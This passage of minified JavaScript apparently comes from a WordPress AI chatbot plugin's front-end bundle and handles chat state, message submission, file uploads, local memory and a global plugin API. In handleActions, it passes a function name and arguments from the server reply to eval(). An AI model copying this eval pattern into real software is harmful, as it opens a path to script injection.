0!==_system$speech_synthe&&_system$speech_synthe,startSentence=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.Mc)(null!==(_params$startSentence=null===(_params$startSentence2=params.startSentence)||void 0===_params$startSentence2?void 0:_params$startSentence2.trim())&&void 0!==_params$startSentence?_params$startSentence:"",userData),initialActions=system.actions||[],initialShortcuts=system.shortcuts||[],initialBlocks=system.blocks||[],isMobile=document.innerWidth<=768,processedParams=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__._$)(params,userData),aiName=processedParams.aiName,userName=processedParams.userName,guestName=processedParams.guestName,aiAvatar=processedParams.aiAvatar,userAvatar=processedParams.userAvatar,guestAvatar=processedParams.guestAvatar,textSend=processedParams.textSend,textClear=processedParams.textClear,textInputMaxLength=processedParams.textInputMaxLength,textInputPlaceholder=processedParams.textInputPlaceholder,textCompliance=processedParams.textCompliance,isWindow=processedParams.window,copyButton=processedParams.copyButton,fullscreen=processedParams.fullscreen,localMemoryParam=processedParams.localMemory,icon=processedParams.icon,iconText=processedParams.iconText,iconTextDelay=processedParams.iconTextDelay,iconAlt=processedParams.iconAlt,iconPosition=processedParams.iconPosition,iconBubble=processedParams.iconBubble,imageUpload=processedParams.imageUpload,fileSearch=processedParams.fileSearch,localMemory=localMemoryParam&&(!!customId||!!botId),localStorageKey=localMemory?"mwai-chat-".concat(customId||botId):null,_useMemo=useMemo((function(){var e=function(e){return e?(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.Ve)(e)||(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.mv)(e)?e:"".concat(pluginUrl,"/images/").concat(e):null},t=icon?e(icon):"".concat(pluginUrl,"/images/chat-traditional-1.svg"),r=e(processedParams.aiAvatarUrl),n=e(processedParams.userAvatarUrl),o=e(processedParams.guestAvatarUrl);return{cssVariables:Object.keys(shortcodeStyles).reduce((function(e,t){return e["--mwai-".concat(t)]=shortcodeStyles[t],e}),{}),iconUrl:t,aiAvatarUrl:r,userAvatarUrl:n,guestAvatarUrl:o}}),[icon,pluginUrl,shortcodeStyles,processedParams]),cssVariables=_useMemo.cssVariables,iconUrl=_useMemo.iconUrl,aiAvatarUrl=_useMemo.aiAvatarUrl,userAvatarUrl=_useMemo.userAvatarUrl,guestAvatarUrl=_useMemo.guestAvatarUrl,_useState33=useState(!1),_useState34=_slicedToArray(_useState33,2),draggingType=_useState34[0],setDraggingType=_useState34[1],_useState35=useState(!1),_useState36=_slicedToArray(_useState35,2),isBlocked=_useState36[0],setIsBlocked=_useState36[1],uploadIconPosition=useMemo((function(){return"timeless"===(null==theme?void 0:theme.themeId)?"mwai-tools":"mwai-input"}),[null==theme?void 0:theme.themeId]),submitButtonConf=useMemo((function(){return{text:textSend,textSend,textClear,imageSend:"timeless"===(null==theme?void 0:theme.themeId)?pluginUrl+"/images/action-submit-blue.svg":null,imageClear:"timeless"===(null==theme?void 0:theme.themeId)?pluginUrl+"/images/action-clear-blue.svg":null}}),[pluginUrl,textClear,textSend,null==theme?void 0:theme.themeId]),resetMessages=function(){if(resetUploadedFile(),startSentence){var e=[{id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"assistant",content:startSentence,who:rawAiName,timestamp:(new Date).getTime()}];setMessages(e)}else setMessages([])},refreshRestNonce=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=o.length>0&&void 0!==o[0]&&o[0],e.prev=1,t||!restNonce){e.next=4;break}return e.abrupt("return",restNonce);case 4:return setBusyNonce(!0),e.next=7,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.ti)("".concat(restUrl,"/mwai/v1/start_session"));case 7:return r=e.sent,e.next=10,r.json();case 10:return n=e.sent,setRestNonce(n.restNonce),e.abrupt("return",n.restNonce);case 15:e.prev=15,e.t0=e.catch(1),console.error("Error while fetching the restNonce.",e.t0);case 18:return e.prev=18,setBusyNonce(!1),e.finish(18);case 21:case"end":return e.stop()}}),e,null,[[1,15,18,21]])}))),[restNonce,setRestNonce,restUrl]);useEffect((function(){initialActions.length>0&&handleActions(initialActions),initialShortcuts.length>0&&handleShortcuts(initialShortcuts),initialBlocks.length>0&&handleBlocks(initialBlocks)}),[]),useEffect((function(){chatbotTriggered&&!restNonce&&refreshRestNonce()}),[chatbotTriggered]),useEffect((function(){inputText.length>0&&!chatbotTriggered&&setChatbotTriggered(!0)}),[chatbotTriggered,inputText]),useEffect((function(){resetMessages()}),[startSentence]),useEffect((function(){if(customId||botId){var e=_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots.findIndex((function(e){return e.internalId===internalId})),t={internalId,botId,chatId,customId,open:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"open"}])}))},close:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"close"}])}))},clear:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"clear"}])}))},toggle:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"toggle"}])}))},ask:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];setTasks((function(r){return[].concat(_toConsumableArray(r),[{action:"ask",data:{text:e,submit:t}}])}))},lock:function(){setLocked(!0)},unlock:function(){setLocked(!1)},setShortcuts:function(e){setTasks((function(t){return[].concat(_toConsumableArray(t),[{action:"setShortcuts",data:e}])}))},setBlocks:function(e){setTasks((function(t){return[].concat(_toConsumableArray(t),[{action:"setBlocks",data:e}])}))},setContext:function(e){var t=e.chatId,r=e.messages;setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"setContext",data:{chatId:t,messages:r}}])}))}};-1!==e?_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots[e]=t:_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots.push(t)}}),[botId,chatId,customId,internalId]),useEffect((function(){busy?startChrono():(!isMobile&&hasFocusRef.current&&chatbotInputRef.current.focusInput(),stopChrono())}),[busy,startChrono,stopChrono,isMobile]);var saveMessages=useCallback((function(e){localStorageKey&&localStorage.setItem(localStorageKey,(0,_neko_ui__WEBPACK_IMPORTED_MODULE_3__.F1)({chatId,messages:e}))}),[localStorageKey,chatId]),resetError=function(){setError(null)};useEffect((function(){var e=[];if(localStorageKey&&(e=localStorage.getItem(localStorageKey)))return e=JSON.parse(e),setMessages(e.messages),void setChatId(e.chatId);resetMessages()}),[botId]);var handleActions=useCallback((function(actions,lastMessage){actions=actions||[];var callsCount=0,_iterator=_createForOfIteratorHelper(actions),_step;try{for(_iterator.s();!(_step=_iterator.n()).done;){var action=_step.value;if("function"===action.type){var data=action.data||{},_data$name=data.name,name=void 0===_data$name?null:_data$name,_data$args=data.args,args=void 0===_data$args?[]:_data$args,finalArgs=args?Object.values(args).map((function(e){return JSON.stringify(e)})):[];try{debugMode&&console.log("[CHATBOT] CALL ".concat(name,"(").concat(finalArgs.join(", "),")")),eval("".concat(name,"(").concat(finalArgs.join(", "),")")),callsCount++}catch(e){console.error("Error while executing an action.",e)}}}}catch(e){_iterator.e(e)}finally{_iterator.f()}!lastMessage.content&&callsCount>0&&(lastMessage.content="*Done!*")}),[debugMode]),handleShortcuts=useCallback((function(e){setShortcuts(e||[])}),[]),handleBlocks=useCallback((function(e){setBlocks(e||[])}),[]);useEffect((function(){if(serverReply){setBusy(!1);var e=_toConsumableArray(messages),t=e.length>0?e[e.length-1]:null;if(!serverReply.success)return"assistant"===t.role&&t.isQuerying&&e.pop(),e.pop(),e.push({id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"system",content:serverReply.message,who:rawAiName,timestamp:(new Date).getTime()}),setMessages(e),void saveMessages(e);if("assistant"===t.role&&t.isQuerying)t.content=(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{chatId,botId}),serverReply.images&&(t.images=serverReply.images),t.timestamp=(new Date).getTime(),delete t.isQuerying,handleActions(null==serverReply?void 0:serverReply.actions,t),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts);else if("assistant"===t.role&&t.isStreaming)t.content=(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{chatId,botId}),serverReply.images&&(t.images=serverReply.images),t.timestamp=(new Date).getTime(),delete t.isStreaming,handleActions(null==serverReply?void 0:serverReply.actions,t),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts);else{var r={id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"assistant",content:(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{botId,chatId,customId}),who:rawAiName,timestamp:(new Date).getTime()};serverReply.images&&(r.images=serverReply.images),handleActions(null==serverReply?void 0:serverReply.actions,r),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts),e.push(r)}setMessages(e),saveMessages(e)}}),[serverReply]);var onClear=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,setChatId((0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)());case 2:localStorageKey&&localStorage.removeItem(localStorageKey),resetMessages(),setInputText(""),setShortcuts([]),setBlocks([]);case 7:case"end":return e.stop()}}),e)}))),[botId]),onSubmit=useCallback(function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r,n,o,a,i,s,c,u,l,p,f,d,h,m,y;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!busy){e.next=3;break}return console.error("AI Engine: There is already a query in progress."),e.abrupt("return");case 3:if("string"!=typeof t&&(t=inputText),n=uploadedFile,o=null==uploadedFile?void 0:uploadedFile.uploadedUrl,a=null==uploadedFile||null===(r=uploadedFile.localFile)||void 0===r?void 0:r.type,i=!!a&&a.startsWith("image"),s=t,o&&(s=i?"![Uploaded Image](".concat(o,")\n").concat(t):"[Uploaded File](".concat(o,")\n").concat(t)),setBusy(!0),setInputText(""),setShortcuts([]),setBlocks([]),resetUploadedFile(),c=[].concat(_toConsumableArray(messages),[{id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"user",content:s,who:rawUserName,timestamp:(new Date).getTime()}]),saveMessages(c),u=(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),l=[].concat(_toConsumableArray(c),[{id:u,role:"assistant",content:null,who:rawAiName,timestamp:null,isQuerying:!stream,isStreaming:!!stream}]),setMessages(l),p=_objectSpread({botId,customId,session:sessionId,chatId,contextId,messages,newMessage:t,newFileId:null==n?void 0:n.uploadedId,stream},atts),e.prev=21,debugMode&&console.log("[CHATBOT] OUT: ",p),f=stream?function(e){setMessages((function(t){var r=_toConsumableArray(t),n=r.length>0?r[r.length-1]:null;return n&&n.id===u&&(n.content=e,n.timestamp=(new Date).getTime()),r}))}:null,null==restNonce){e.next=28;break}e.t0=restNonce,e.next=31;break;case 28:return e.next=30,refreshRestNonce();case 30:e.t0=e.sent;case 31:return d=e.t0,e.next=34,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.ti)("".concat(restUrl,"/mwai-ui/v1/chats/submit"),p,d,stream);case 34:return h=e.sent,e.next=37,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.Pn)(h,f,debugMode?"CHATBOT":null);case 37:if((m=e.sent).success||!m.message){e.next=47;break}return setError(m.message),(y=_toConsumableArray(l)).pop(),y.pop(),setMessages(y),saveMessages(y),setBusy(!1),e.abrupt("return");case 47:setServerReply(m),e.next=54;break;case 50:e.prev=50,e.t1=e.catch(21),console.error("An error happened in the handling of the chatbot response.",{err:e.t1}),setBusy(!1);case 54:case"end":return e.stop()}}),e,null,[[21,50]])})));return function(t){return e.apply(this,arguments)}}(),[busy,uploadedFile,messages,saveMessages,stream,botId,customId,sessionId,chatId,contextId,atts,inputText,debugMode,restNonce,refreshRestNonce,restUrl]),onSubmitAction=useCallback((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(null==uploadedFile||!uploadedFile.uploadedId);hasFocusRef.current=document.activeElement===chatbotInputRef.current.currentElement(),e?onSubmit(e):(t||inputText.length>0)&&onSubmit(inputText)}),[inputText,onSubmit,null==uploadedFile?void 0:uploadedFile.uploadedId]),onFileUpload=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r,n,o,a,i,s,c=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=c.length>1&&void 0!==c[1]?c[1]:"N/A",n=c.length>2&&void 0!==c[2]?c[2]:"N/A",e.prev=2,null!==t){e.next=6;break}return resetUploadedFile(),e.abrupt("return");case 6:if(o={type:r,purpose:n},a="".concat(restUrl,"/mwai-ui/v1/files/upload"),null==restNonce){e.next=12;break}e.t0=restNonce,e.next=15;break;case 12:return e.next=14,refreshRestNonce();case 14:e.t0=e.sent;case 15:return i=e.t0,e.next=18,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.uE)(a,t,i,(function(e){setUploadedFile({localFile:t,uploadedId:null,uploadedUrl:null,uploadProgress:e})}),o);case 18:s=e.sent,setUploadedFile({localFile:t,uploadedId:s.data.id,uploadedUrl:s.data.url,uploadProgress:null}),e.next=27;break;case 22:e.prev=22,e.t1=e.catch(2),console.error("onFileUpload Error",e.t1),setError(e.t1.message||"An unknown error occurred"),resetUploadedFile();case 27:case"end":return e.stop()}}),e,null,[[2,22]])})));return function(t){return e.apply(this,arguments)}}(),onUploadFile=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return error&&resetError(),e.abrupt("return",onFileUpload(t));case 2:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),resetUploadedFile=function(){setUploadedFile({localFile:null,uploadedId:null,uploadedUrl:null,uploadProgress:null})},runTimer=useCallback((function(){var e=setTimeout((function(){setOpen((function(e){return e||setShowIconMessage(!0),e}))}),1e3*iconTextDelay);return function(){return clearTimeout(e)}}),[iconText,iconTextDelay]);useEffect((function(){if(iconText&&!iconTextDelay)setShowIconMessage(!0);else if(iconText&&iconTextDelay)return runTimer()}),[iconText]);var _useState37=useState([]),_useState38=_slicedToArray(_useState37,2),tasks=_useState38[0],setTasks=_useState38[1],runTasks=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o,a,i,s,c;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:tasks.length>0&&("ask"===(t=tasks[0]).action?(r=t.data,n=r.text,r.submit?onSubmit(n):setInputText(n)):"toggle"===t.action?setOpen((function(e){return!e})):"open"===t.action?setOpen(!0):"close"===t.action?setOpen(!1):"clear"===t.action?onClear():"setContext"===t.action?(o=t.data,a=o.chatId,i=o.messages,setChatId(a),setMessages(i)):"setShortcuts"===t.action?(s=t.data,handleShortcuts(s)):"setBlocks"===t.action&&(c=t.data,handleBlocks(c)),setTasks((function(e){return e.slice(1)})));case 1:case"end":return e.stop()}}),e)}))),[tasks,onClear,onSubmit,setChatId,setInputText,setMessages,setOpen,handleShortcuts,handleBlocks]);useEffect((function(){runTasks()}),[runTasks]);var actions={setInputText,saveMessages,setMessages,resetMessages,resetError,onClear,onSubmit,onSubmitAction,onFileUpload,onUploadFile,setOpen,setWindowed,setShowIconMessage,setIsListening,setDraggingType,setIsBlocked},state={theme,botId,customId,userData,pluginUrl,inputText,messages,shortcuts,blocks,busy,error,setBusy,typewriter,speechRecognition,speechSynthesis,virtualKeyboardFix,localMemory,imageUpload,uploadedFile,fileSearch,textSend,textClear,textInputMaxLength,textInputPlaceholder,textCompliance,aiName,userName,guestName,aiAvatar,userAvatar,guestAvatar,aiAvatarUrl,userAvatarUrl,guestAvatarUrl,isWindow,copyButton,fullscreen,icon,iconText,iconAlt,iconPosition,iconBubble,cssVariables,iconUrl,chatbotInputRef,conversationRef,isMobile,open,locked,windowed,showIconMessage,timeElapsed,isListening,speechRecognitionAvailable,uploadIconPosition,submitButtonConf,draggingType,isBlocked,busyNonce};return React.createElement(ChatbotContext.Provider,{value:{state,actions}},children)}},137:(e,t,r)=>{function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,a(n.key),n)}}function a(e){var t=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,"string");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==n(t)?t:String(t)}r.d(t,{HX:()=>s,W5:()=>c});var i=function(){function e(){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),"undefined"!=typeof window&&window.MwaiAPI)return window.MwaiAPI;this.chatbots=[],this.filters={},this.actions={},"undefined"!=typeof window&&(window.MwaiAPI=this)}var t,r;return t=e,r=[{key:"getChatbot",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return e?this.chatbots.find((function(t){return t.botId===e||t.customId===e})):this.chatbots[0]}},{key:"addFilter",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.filters[e]||(this.filters[e]=[]),this.filters[e].push({callback:t,priority:r}),this.filters[e].sort((function(e,t){return e.priority-t.priority}))}},{key:"applyFilters",value:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return this.filters[e]?this.filters[e].reduce((function(e,t){return t.callback.apply(t,[e].concat(n))}),t):t}},{key:"addAction",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.actions[e]||(this.actions[e]=[]),this.actions[e].push({callback:t,priority:r}),this.actions[e].sort((function(e,t){return e.priority-t.priority}))}},{key:"doAction",value:function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];this.actions[e]&&this.actions[e].forEach((function(e){e.callback.apply(e,r)}))}}],r&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}(),s=function(){if("undefined"!=typeof window&&window.MwaiAPI)return window.MwaiAPI;var e=new i;return"undefined"!=typeof window&&(window.MwaiAPI=e),e}(),c=function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return s.applyFilters.apply(s,[e,t].concat(n))}},966:(e,t,r)=>{r.d(t,{$$:()=>y,Mc:()=>v,Vw:()=>C,_$:()=>w,bE:()=>x,dh:()=>_,gR:()=>b,kW:()=>S,mv:()=>g,tm:()=>m});var n=["active","disabled"],o=["if","className","disableTransition","children"];function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return i(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function s(){return s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},s.apply(this,arguments)}function c(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=wp.element,l=u.useState,p=u.useMemo,f=u.useEffect,d=u.useRef,h=u.useCallback,m=function(e){var t=e.active,r=e.disabled,o=c(e,n);return React.createElement("div",s({active:t?"true":"false",disabled:r},o),React.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512",dangerouslySetInnerHTML:{__html:'<path d="M192 0C139 0 96 43 96 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM64 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H120c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H216V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/>'}}))};function y(e,t){var r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=d();f((function(){n.current=t}),[t]),f((function(){if(null!==e&&r){var t=setInterval((function(){n.current()}),e);return function(){return clearInterval(t)}}}),[e,r])}var b=function(){return p((function(){return function(e,t){return Array.isArray(e)||(e=[e]),t&&Object.entries(t).forEach((function(t){var r=a(t,2),n=r[0];r[1]&&e.push(n)})),e.join(" ")}}),[])};function g(e){return!(!e||"string"!=typeof e)&&0===e.indexOf("http")}function _(){var e=a(l(null),2),t=e[0],r=e[1],n=d(null);return f((function(){return function(){clearInterval(n.current)}}),[]),{timeElapsed:t,startChrono:function(){if(null===n.current){var e=Date.now();n.current=setInterval((function(){var t,n,o,a=Math.floor((Date.now()-e)/1e3);r((t=a,n=Math.floor(t/60),o=t%60,"".concat(n,":").concat(o.toString().padStart(2,"0"))))}),500)}},stopChrono:function(){clearInterval(n.current),n.current=null,r(null)}}}var v=function(e,t){return"string"==typeof e&&t?(Object.entries(t).forEach((function(t){var r=a(t,2),n=r[0],o=r[1];e=e.replace(new RegExp("{".concat(n,"}"),"g"),o)})),e):e},w=function(e){var t,r,n,o,a,i,s,c,u,l,p,f,d,h,m,y,b,g,_,w,C,x,S,I,E,R,k,T,A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],O=null!==(t=null===(r=e.guestName)||void 0===r?void 0:r.trim())&&void 0!==t?t:"",P=null!==(n=null===(o=e.textSend)||void 0===o?void 0:o.trim())&&void 0!==n?n:"",L=null!==(a=null===(i=e.textClear)||void 0===i?void 0:i.trim())&&void 0!==a?a:"",j=parseInt(e.textInputMaxLength),U=null!==(s=null===(c=e.textInputPlaceholder)||void 0===c?void 0:c.trim())&&void 0!==s?s:"",M=null!==(u=null===(l=e.textCompliance)||void 0===l?void 0:l.trim())&&void 0!==u?u:"",D=Boolean(e.window),N=Boolean(e.copyButton),F=Boolean(e.fullscreen),B=null!==(p=null===(f=e.icon)||void 0===f?void 0:f.trim())&&void 0!==p?p:"",$=null!==(d=null===(h=e.iconText)||void 0===h?void 0:h.trim())&&void 0!==d?d:"",W=parseInt(e.iconTextDelay||1),H=null!==(m=null===(y=e.iconAlt)||void 0===y?void 0:y.trim())&&void 0!==m?m:"",z=null!==(b=null===(g=e.iconPosition)||void 0===g?void 0:g.trim())&&void 0!==b?b:"",K=Boolean(e.iconBubble),G=null!==(_=null===(w=e.aiName)||void 0===w?void 0:w.trim())&&void 0!==_?_:"",q=null!==(C=null===(x=e.userName)||void 0===x?void 0:x.trim())&&void 0!==C?C:"",V=Boolean(null==e?void 0:e.aiAvatar),Q=Boolean(null==e?void 0:e.userAvatar),J=Boolean(null==e?void 0:e.guestAvatar),X=V?null!==(S=null==e||null===(I=e.aiAvatarUrl)||void 0===I?void 0:I.trim())&&void 0!==S?S:"":null,Y=Q?null!==(E=null==e||null===(R=e.userAvatarUrl)||void 0===R?void 0:R.trim())&&void 0!==E?E:"":null,Z=J?null!==(k=null==e||null===(T=e.guestAvatarUrl)||void 0===T?void 0:T.trim())&&void 0!==k?k:"":null,ee=Boolean(e.localMemory),te=Boolean(e.imageUpload),re=Boolean(e.fileSearch);return A&&(M=v(M,A),$=v($,A)),{textSend:P,textClear:L,textInputMaxLength:j,textInputPlaceholder:U,textCompliance:M,window:D,copyButton:N,fullscreen:F,localMemory:ee,imageUpload:te,fileSearch:re,icon:B,iconText:$,iconTextDelay:W,iconAlt:H,iconPosition:z,iconBubble:K,aiName:G,userName:q,guestName:O,aiAvatar:V,userAvatar:Q,guestAvatar:J,aiAvatarUrl:X,userAvatarUrl:Y,guestAvatarUrl:Z}},C=function(e){var t=a(l(!1),2),r=t[0],n=t[1],o=a(l(!1),2),i=o[0],s=o[1];return f((function(){"undefined"!=typeof window&&("SpeechRecognition"in window||"webkitSpeechRecognition"in window)&&s(!0)}),[]),f((function(){if(i){var t=new(window.SpeechRecognition||window.webkitSpeechRecognition),o=null;return navigator.userAgent.toLowerCase().indexOf("android")>-1?(t.interimResults=!1,t.continuous=!1,o=function(t){var r=Array.from(t.results).filter((function(e){return e.isFinal})).map((function(e){return e[0].transcript})).join("");e(r),n(!1)}):(t.interimResults=!0,t.continuous=!0,o=function(t){var r=Array.from(t.results).map((function(e){return e[0]})).map((function(e){return e.transcript})).join("");e(r)}),r?(t.addEventListener("result",o),t.start()):(t.removeEventListener("result",o),t.abort()),function(){t.abort()}}}),[r,i]),{isListening:r,setIsListening:n,speechRecognitionAvailable:i}},x=function(e){var t=e.if,r=e.className,n=e.disableTransition,i=void 0!==n&&n,u=e.children,p=c(e,o),d=a(l(!1),2),h=d[0],m=d[1],y=a(l("mwai-transition"),2),b=y[0],g=y[1];return f((function(){i?m(t):t?(m(!0),setTimeout((function(){g("mwai-transition mwai-transition-visible")}),150)):g("mwai-transition")}),[t,i]),h?React.createElement("div",s({className:"".concat(r," ").concat(i?"":b),onTransitionEnd:function(){"mwai-transition"!==b||i||m(!1)}},p),u):null},S=function(){var e=a(l(window.visualViewport.height),2),t=e[0],r=e[1],n=p((function(){return/Android/.test(navigator.userAgent)}),[]),o=p((function(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream}),[]),i=d(window.visualViewport),s=h((function(){r(i.current.height)}),[]);return f((function(){var e=i.current;return e.addEventListener("resize",s),o?(window.addEventListener("resize",s),document.addEventListener("focusin",s)):e.addEventListener("scroll",s),function(){e.removeEventListener("resize",s),o?(window.removeEventListener("resize",s),document.removeEventListener("focusin",s)):e.removeEventListener("scroll",s)}}),[s,o]),{viewportHeight:t,isIOS:o,isAndroid:n}}},678:(e,t,r)=>{r.d(t,{Pn:()=>d,Ve:()=>C,rn:()=>v,ti:()=>m,uE:()=>b,vx:()=>_});var n=r(296);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function a(){a=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,i=Object.defineProperty||function(e,t,r){e[t]=r.value},s="function"==typeof Symbol?Symbol:{},c=s.iterator||"@@iterator",u=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag";function p(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{p({},"")}catch(e){p=function(e,t,r){return e[t]=r}}function f(e,t,r,n){var o=t&&t.prototype instanceof _?t:_,a=Object.create(o.prototype),s=new P(n||[]);return i(a,"_invoke",{value:k(e,r,s)}),a}function d(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=f;var h="suspendedStart",m="suspendedYield",y="executing",b="completed",g={};function _(){}function v(){}function w(){}var C={};p(C,c,(function(){return this}));var x=Object.getPrototypeOf,S=x&&x(x(L([])));S&&S!==r&&n.call(S,c)&&(C=S);var I=w.prototype=_.prototype=Object.create(C);function E(e){["next","throw","return"].forEach((function(t){p(e,t,(function(e){return this._invoke(t,e)}))}))}function R(e,t){function r(a,i,s,c){var u=d(e[a],e,i);if("throw"!==u.type){var l=u.arg,p=l.value;return p&&"object"==o(p)&&n.call(p,"__await")?t.resolve(p.__await).then((function(e){r("next",e,s,c)}),(function(e){r("throw",e,s,c)})):t.resolve(p).then((function(e){l.value=e,s(l)}),(function(e){return r("throw",e,s,c)}))}c(u.arg)}var a;i(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function k(t,r,n){var o=h;return function(a,i){if(o===y)throw new Error("Generator is already 